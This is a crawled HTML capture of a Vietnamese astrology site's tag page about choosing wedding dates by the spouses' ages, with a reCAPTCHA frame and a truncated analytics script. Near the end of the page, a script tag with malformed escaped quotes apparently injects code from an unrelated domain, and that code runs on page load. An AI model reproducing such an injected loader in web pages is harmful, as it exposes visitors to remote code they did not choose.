

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/
body_size: 7804
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/"/>
<meta property="dable:item_id" content="3878522560">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem ngày cưới hỏi theo tuổi vợ chồng năm 2020</title>
	<meta name="description" content="Cập nhật thông tin mới nhất về xem ngày cưới hỏi theo tuổi vợ chồng năm 2020, tử vi chi tiết về vấn đề xem ngày cưới hỏi theo tuổi vợ chồng năm 2020" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông tin về xem ngày cưới hỏi theo tuổi vợ chồng năm 2020" />
	<meta property="og:description" content="Cập nhật thông tin mới nhất về xem ngày cưới hỏi theo tuổi vợ chồng năm 2020, tử vi chi tiết về vấn đề xem ngày cưới hỏi theo tuổi vợ chồng năm 2020" />
	<meta property="og:url" content="https://tuvikhoahoc.com/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/#webpage","url":"/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/","name":"Th\u00f4ng tin v\u1ec1 xem ng\u00e0y c\u01b0\u1edbi h\u1ecfi theo tu\u1ed5i v\u1ee3 ch\u1ed3ng n\u0103m 2020","isPartOf":{"@id":"/#website"},"description":"C\u1eadp nh\u1eadt th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 xem ng\u00e0y c\u01b0\u1edbi h\u1ecfi theo tu\u1ed5i v\u1ee3 ch\u1ed3ng n\u0103m 2020, t\u1eed vi chi ti\u1ebft v\u1ec1 v\u1ea5n \u0111\u1ec1 xem ng\u00e0y c\u01b0\u1edbi h\u1ecfi theo tu\u1ed5i v\u1ee3 ch\u1ed3ng n\u0103m 2020","breadcrumb":{"@id":"/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/"]}]},{"@type":"BreadcrumbList","@id":"/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/","url":"/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/","name":"xem ng\u00e0y c\u01b0\u1edbi h\u1ecfi theo tu\u1ed5i v\u1ee3 ch\u1ed3ng n\u0103m 2020"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/73357" /><link rel="alternate" href="/tag/xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="8e379c4d-3b99-4329-838d-1051d07edba0">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="8e379c4d-3b99-4329-838d-1051d07edba0";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="archive tag tag-xem-ngay-cuoi-hoi-theo-tuoi-vo-chong-nam-2020 tag-73357 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-left col">
	<h1 class="page-title x-larger">
		Thông tin về Xem ngày cưới hỏi theo tuổi vợ chồng năm 2020	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:18%;">
  						<a href="/xem-ngay-cuoi-hoi/" title="Xem ngày kết hôn cưới hỏi theo tuổi cô dâu và chú rể">
  						<div class="image-cover" style="padding-top:100%;">
  							<img width="150" height="150" src="/data/2018/05/xem-ngay-cuoi-hoi-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Xem ngày kết hôn cưới hỏi theo tuổi cô dâu và chú rể" loading="lazy" srcset="/data/2018/05/xem-ngay-cuoi-hoi-2-150x150.jpg 150w, /data/2018/05/xem-ngay-cuoi-hoi-2-75x75.jpg 75w, /data/2018/05/xem-ngay-cuoi-hoi-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />  							  							  						</div>
  						  						</a><!-- .link -->
  					</div><!-- .box-image -->
          					<div class="box-text text-left is-larger" >
					<div class="box-text-inner blog-post-inner">

					
										<a href="/xem-ngay-cuoi-hoi/" title="Xem ngày kết hôn cưới hỏi theo tuổi cô dâu và chú rể">
					<h2 class="post-title is-large ">Xem ngày kết hôn cưới hỏi theo tuổi cô dâu và chú rể</h2></a>
															<p class="from_the_blog_excerpt ">Cưới hỏi là việc cả một đời người. Bởi thế việc xem ngày cưới hỏi hay đăng ký kết hôn theo tuổi để chọn ngày					</p>
										
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
				</div><!-- .box -->
				
			</div><!-- .col-inner -->
		</div><!-- .col -->
	</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O4Iteco08_Zx82ymvvuisw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768452962980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwbmclQzMlQTB5JTIwYyVDNiVCMCVFMSVCQiU5QmklMjBoJUUxJUJCJThGaSUyMHRoZW8lMjB0dSVFMSVCQiU5NWklMjB2JUUxJUJCJUEzJTIwY2glRTElQkIlOTNuZyUyMG4lQzQlODNtJTIwMjAyMCUyMiUyQyUyMnglMjIlM0EwLjQxNTkyMzc1MTEyNjExMzU3JTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdHV2aWtob2Fob2MuY29tJTJGdGFnJTJGeGVtLW5nYXktY3VvaS1ob2ktdGhlby10dW9pLXZvLWNob25nLW5hbS0yMDIwJTJGJTIyJTJDJTIyciUyMiUzQSUyMiUyMiUyQyUyMmslMjIlM0EyNCUyQyUyMm4lMjIlM0ElMjJVVEYtOCUyMiUyQyUyMm8lMjIlM0EwJTJDJTIycSUyMiUzQSU1QiU1RCU3RA==
body_size: 3690
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
